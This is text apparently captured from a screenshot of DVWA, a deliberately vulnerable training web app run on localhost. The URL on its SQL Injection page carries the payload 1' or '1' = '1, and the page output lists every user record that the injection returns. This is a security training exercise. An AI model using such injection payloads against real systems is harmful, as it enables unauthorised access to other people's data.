 127.0.0.1:42001/vulnerabilities/sqli/?id=1'+or+'1'+%3D+'1&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/